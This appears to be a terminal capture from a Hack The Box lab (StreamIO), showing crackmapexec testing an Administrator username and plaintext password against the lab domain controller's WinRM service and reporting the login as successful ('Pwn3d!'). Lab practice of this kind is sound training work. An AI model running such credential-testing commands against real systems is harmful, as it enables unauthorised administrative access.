 ┌──(kali㉿kali)-[~/htb-labs/StreamIO]
└─$ crackmapexec winrm 10.129.59.151 -u Administrator -p 'o+wOt7a3[Y}mK8'
SMB         10.129.59.151   5985   DC               [*] Windows 10 / Server 2019 Build 1776
3 (name:DC) (domain:streamIO.htb)
HTTP        10.129.59.151   5985   DC               [*] http://10.129.59.151:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.129.59.151   5985   DC               [+] streamIO.htb\Administrator:o+wOt7a3
[Y}mK8 (Pwn3d!)